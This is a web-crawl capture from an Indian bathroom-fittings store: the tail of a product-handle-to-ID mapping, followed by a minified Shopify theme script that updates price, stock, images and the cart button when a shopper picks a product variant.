tray-15-inches-by-ruhe":[283],"tile-insert-shower-drain-channel-4-x-4-inches-black-pvd-coated-by-ruhe":[284],"tile-insert-shower-drain-channel-5-x-5-inches-black-pvd-coated-by-ruhe":[284],"tile-insert-shower-drain-channel-6-x-6-inches-black-pvd-coated-by-ruhe":[284],"tile-insert-shower-drain-channel-8-x-8-inches-black-pvd-coated-by-ruhe":[284],"tile-insert-shower-drain-channel-12-x-12-inches-black-pvd-coated-by-ruhe":[284],"tile-insert-shower-drain-channel-4-x-4-inches-yellow-gold-pvd-coated-by-ruhe":[285],"tile-insert-shower-drain-channel-5-x-5-inches-yellow-gold-by-ruhe":[285],"tile-insert-shower-drain-channel-6-x-6-inches-yellow-gold-by-ruhe":[285],"tile-insert-shower-drain-channel-8-x-8-inches-yellow-gold-by-ruhe":[285],"tile-insert-shower-drain-channel-12-x-12-inches-yellow-gold-by-ruhe":[285],"connection-pipe-ss-18-inches":[286],"connection-pipe-ss-24-inches":[286],"connection-pipe-ss-30-inches":[286],"connection-pipe-ss-36-inches-by-ruhe":[286],"drop-stainless-steel-soap-dispenser-glass-by-ruhe":[287],"solar-stainless-steel-soap-dispenser-glass-by-ruhe®":[287],"toilet-seat-cover-pvc-by-ruhe":[288],"round-toilet-seat-cover-blue-by-ruhe":[288],"round-toilet-seat-cover-pink-by-ruhe":[288],"tile-insert-shower-drain-channel-12-x-5-inches-black-pvd-coated-by-ruhe":[289],"tile-insert-shower-drain-channel-18-x-5-inches-black-pvd-coated-by-ruhe":[289],"tile-insert-shower-drain-channel-24-x-5-inches-black-pvd-coated-by-ruhe":[289],"tile-insert-shower-drain-channel-32-x-5-inches-black-pvd-coated-by-ruhe":[289],"tile-insert-shower-drain-channel-36-x-5-inches-black-pvd-coated-by-ruhe":[289],"tile-insert-shower-drain-channel-40-x-5-inches-black-pvd-coated-by-ruhe":[289],"tile-insert-shower-drain-channel-48-x-5-inches-black-pvd-coated-by-ruhe":[289],"tile-insert-shower-drain-channel-12-x-5-inches-yellow-gold-by-ruhe":[290],"tile-insert-shower-drain-channel-18-x-5-inches-yellow-gold-by-ruhe":[290],"tile-insert-shower-drain-channel-24-x-5-inches-yellow-gold-by-ruhe":[290],"tile-insert-shower-drain-channel-32-x-5-inches-yellow-gold-by-ruhe":[290],"tile-insert-shower-drain-channel-36-x-5-inches-yellow-gold-by-ruhe":[290],"tile-insert-shower-drain-channel-40-x-5-inches-yellow-gold-by-ruhe":[290],"tile-insert-shower-drain-channel-48-x-5-inches-yellow-gold-by-ruhe":[290],"square-stainless-steel-towel-rack-24-inches-304-grade-by-ruhe®":[291],"stellar-stainless-steel-towel-rack-24-inches-by-ruhe®":[291],"moon-stainless-steel-towel-rack-24-inches-by-ruhe®":[291],"solar-stainless-steel-towel-rack-24-inches-by-ruhe®":[291],"drop-stainless-steel-towel-rack-24-inches-by-ruhe":[291],"round-stainless-steel-towel-rack-24-inches-by-ruhe®":[291],"feather-stainless-steel-towel-rack-by-ruhe®":[291],"moon-stainless-steel-napkin-ring-by-ruhe®":[292],"stellar-stainless-steel-napkin-ring-by-ruhe®":[292],"solar-stainless-steel-napkin-ring-by-ruhe®":[292],"drop-stainless-steel-napkin-ring-by-ruhe®":[292],"round-stainless-steel-napkin-ring-by-ruhe®":[292],"feather-stainless-steel-napkin-ring-by-ruhe®":[292],"square-stainless-steel-towel-ring-by-ruhe®":[292],"drop-stainless-steel-towel-rod-24-inches-by-ruhe®":[293],"solar-stainless-steel-towel-rod-24-inches-by-ruhe®":[293],"moon-stainless-steel-towel-rod-24-inches-by-ruhe®":[293],"stellar-stainless-steel-towel-rod-24-inches-by-ruhe®":[293],"square-stainless-steel-towel-rod-by-ruhe®":[293],"feather-stainless-steel-towel-rod-by-ruhe®":[293],"round-stainless-steel-towel-rod-24-inches-by-ruhe®":[293],"abs-3-in-1-shelf-tray":[294],"abs-4-in-1-shelf-tray":[294],"abs-5-in-1-shelf-tray":[294],"stellar-stainless-steel-tumbler-holder-by-ruhe®":[295],"moon-stainless-steel-tumbler-holder-by-ruhe®":[295],"solar-stainless-steel-tumbler-holder-by-ruhe®":[295],"drop-stainless-steel-tumbler-holder-by-ruhe®":[295],"round-stainless-steel-tumbler-holder-by-ruhe®":[295],"feather-stainless-steel-tumbler-holder-by-ruhe®":[295],"square-stainless-steel-tumbler-holder-by-ruhe®":[295],"urinal-spreader":[296],"urinal-spreader-with-hex-by-ruhe®":[296],"venus-square-premium-flat-cut-floor-drain-5-x-5-inches-by-ruhe":[297],"venus-square-premium-flat-cut-floor-drain-6-x-6-inches-by-ruhe":[297],"venus-square-premium-flat-cut-floor-drain-6-x-6-inches-with-hole-by-ruhe":[297],"venus-square-premium-floor-drain-5-x-5-inches-by-ruhe":[298],"copy-of-venus-square-premium-floor-drain-5-x-5-inches-by-ruhe":[298],"venus-square-premium-floor-drain-6-x-6-inches-with-hole-by-ruhe":[298],"vertical-neon-floor-drain-square-flat-cut-5-x-5-inches-by-ruhe":[299],"vertical-neon-square-flat-cut-floor-drain-6-x-6-inches-by-ruhe":[299],"vertical-neon-square-flat-cut-floor-drain-5-x-5-inches-with-hinged-grating-top-by-ruhe":[300],"vertical-neon-square-flat-cut-floor-drain-6-x-6-inches-with-hinged-grating-top-by-ruhe":[300],"vertical-neon-square-floor-drain-5-x-5-inches-by-ruhe":[301],"vertical-neon-square-floor-drain-6-x-6-inches-by-ruhe":[301],"vertical-neon-square-floor-drain-5-x-5-inches-with-hinge-by-ruhe":[302],"vertical-neon-square-floor-drain-6-x-6-inches-with-hinged-grating-top-by-ruhe":[302],"vertical-round-jali-floor-drain-5-inches-with-hinged-grating-top-by-ruhe":[303],"vertical-round-floor-drain-5-inches-by-ruhe":[304],"straight-wash-basin-braket-10-inches-by-ruhe":[305],"straight-wash-basin-bracket-12-inches-by-ruhe":[305],"straight-wash-basin-bracket-15-inches-by-ruhe":[305],"straight-wash-basin-bracket-18-inches-by-ruhe":[305]});

--- FILE ---
content_type: text/javascript
request_url: https://ruheindia.com/cdn/shop/t/137/assets/variant-picker.aio.min.js?v=166250552529212103101768815812
body_size: 1052
content:
/*
Generated time: July 1, 2025 04:52
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/
if(!customElements.get("variant-picker")){class a extends HTMLElement{constructor(){super(),this.section=this.closest(".js-product"),this.productForm=this.section.querySelector(".js-product-form-main"),this.optionSelectors=this.querySelectorAll(".option-selector"),this.data=this.getProductData(),this.variant=this.getSelectedVariant(),this.updateAvailability(),this.updateAddToCartButton(),this.addEventListener("change",this.handleVariantChange.bind(this))}handleVariantChange(t){this.variant=null,this.variant=this.getSelectedVariant(),this.variant&&(this.updateMedia(),this.updateUrl(t),this.updateVariantInput()),this.updateAddToCartButton(),this.updateAvailability(),this.updatePrice(),this.updateWeight(),this.updateBarcode(),this.updateBackorderText(),this.updatePickupAvailability(),this.updateSku(),a.updateLabelText(t),this.dispatchEvent(new CustomEvent("on:variant:change",{bubbles:!0,detail:{form:this.productForm,variant:this.variant,product:this.data.product}})),console.log("variant change"),this.updateVariantDescription()}updateVariantDescription(){var t=this.variant.id,t=document.querySelector(`#variant_metafield_data .variant-metafield[data-id="${t}"]`),e=document.querySelector("#variant-details");e.innerHTML=t?t.innerHTML:"No description available."}updateAddToCartButton(){var t,e;this.productForm=this.section.querySelector(".js-product-form-main"),this.productForm&&(this.addBtn=this.addBtn||this.productForm.querySelector('[name="add"]'),t=this.variant&&this.variant.available,e=this.variant?theme.strings.noStock:theme.strings.noVariant,this.addBtn.disabled=!t,this.addBtn.textContent=t?this.addBtn.dataset.addToCartText:e)}updateAvailability(){if("false"!==this.dataset.showAvailability){let s=this.variant,n=(this.variant||(s={options:this.getSelectedOptions()}),(t,e,i)=>{var a=t,i=i?theme.strings.noStock:theme.strings.noVariant;a.classList.toggle("is-unavailable",!e),t.classList.contains("custom-select__option")?((t=a.querySelector("em"))&&(t.hidden=e),e||(t?t.textContent=i:a.innerHTML=a.innerHTML+` <em class="pointer-events-none">${i}</em>`)):e?a.nextElementSibling.removeAttribute("title"):a.nextElementSibling.title=i});this.querySelectorAll(".js-option").forEach(t=>{n(t,!1,!1)}),this.optionSelectors.forEach((a,r)=>{this.data.product.variants.forEach(e=>{let i=0;var t;e.options.forEach((t,e)=>{t===s.options[e]&&e!==r&&(i+=1)}),i===s.options.length-1&&(t=a.querySelectorAll(".js-option"),t=Array.from(t).find(t=>"dropdown"===a.dataset.selectorType?t.dataset.value===e.options[r]:t.value===e.options[r]))&&n(t,e.available,!e.available)})})}}updateBackorderText(){if(this.backorder=this.backorder||this.section.querySelector(".backorder"),this.backorder){let t=!0;var e,i,a;this.variant&&this.variant.available&&(e=this.data.formatted[this.variant.id].inventory,this.variant.inventory_management)&&"none"===e&&(e=this.backorder.querySelector(".backorder__product"),i=this.section.querySelector(".product-title"),a=this.variant.title.includes("Default")?"":" - "+this.variant.title,e.textContent=i.textContent+a,t=!1),this.backorder.hidden=t}}static updateLabelText(t){var e=t.target.closest(".option-selector");"dropdown"!==e.dataset.selectorType&&(e=e.querySelector(".js-color-text"))&&(e.textContent=t.target.nextElementSibling.querySelector(".js-value").textContent)}updateMedia(){var t;this.variant.featured_media&&(this.section.matches("quick-add-drawer")?this.section.updateMedia(this.variant.featured_media.id):(this.mediaGallery=this.mediaGallery||this.section.querySelector("media-gallery"),this.mediaGallery&&(t=this.mediaGallery.querySelector(`[data-media-id="${this.variant.featured_media.id}"]`),this.mediaGallery.setActiveMedia(t,!0,!0))))}updatePickupAvailability(){this.pickUpAvailability=this.pickUpAvailability||this.section.querySelector("pickup-availability"),this.pickUpAvailability&&(this.variant&&this.variant.available?this.pickUpAvailability.getAvailability(this.variant.id):(this.pickUpAvailability.removeAttribute("available"),this.pickUpAvailability.innerHTML=""))}updatePrice(){var t,e,i,a,r;this.price=this.price||this.section.querySelector(".product-info__price > .price"),this.price&&(this.variant&&(e=this.price.querySelector(".price__current"),i=this.price.querySelector(".price__was"),t=this.price.querySelector(".unit-price"),e.innerHTML=this.data.formatted[this.variant.id].price,i&&(i.innerHTML=this.data.formatted[this.variant.id].compareAtPrice||""),this.variant.unit_price_measurement&&(e=this.price.querySelector(".unit-price__price"),i=this.price.querySelector(".unit-price__unit"),a=this.variant.unit_price_measurement.reference_value,r=this.variant.unit_price_measurement.reference_unit,e.innerHTML=this.data.formatted[this.variant.id].unitPrice,i.textContent=1===a?r:a+" "+r),t.hidden=!this.variant.unit_price_measurement,this.price.classList.toggle("price--on-sale",this.variant.compare_at_price>this.variant.price),this.price.classList.toggle("price--sold-out",!this.variant.available)),this.price.querySelector(".price__default").hidden=!this.variant,this.price.querySelector(".price__no-variant").hidden=this.variant)}updateWeight(){if(this.weights=this.weights||this.section.querySelectorAll(".product-info__weight"),0!==this.weights.length){let e=this.variant&&0<this.variant.weight;this.weights.forEach(t=>{t.textContent=e?this.data.formatted[this.variant.id].weight:"",t.hidden=!e})}}updateBarcode(){if(this.barcodes=this.barcodes||this.section.querySelectorAll(".product-info__barcode-value"),0!==this.barcodes.length){let e=this.variant&&this.variant.barcode;this.barcodes.forEach(t=>{t.textContent=e?this.variant.barcode:"",t.parentNode.hidden=!e})}}updateSku(){var t;this.sku=this.sku||this.section.querySelector(".product-sku__value"),this.sku&&(t=this.variant&&this.variant.sku,this.sku.textContent=t?this.variant.sku:"",this.sku.parentNode.hidden=!t)}updateUrl(t){t&&"change"===t.type&&"false"!==this.dataset.updateUrl&&window.history.replaceState({},"",this.dataset.url+"?variant="+this.variant.id)}updateVariantInput(){this.forms=this.forms||this.section.querySelectorAll(".js-product-form-main, .js-instalments-form"),this.forms.forEach(t=>{t=t.querySelector('input[name="id"]');t.value=this.variant.id,t.dispatchEvent(new Event("change",{bubbles:!0}))})}getSelectedOptions(){let e=[];return this.optionSelectors.forEach(t=>{"dropdown"===t.dataset.selectorType?e.push(t.querySelector(".custom-select__btn").textContent.trim()):e.push(t.querySelector("input:checked").value)}),e}getProductData(){var t=this.querySelector('[type="application/json"]');return JSON.parse(t.textContent)}getSelectedVariant(){let i=this.getSelectedOptions();return this.data.product.variants.find(t=>t.options.every((t,e)=>t===i[e]))}}customElements.define("variant-picker",a)}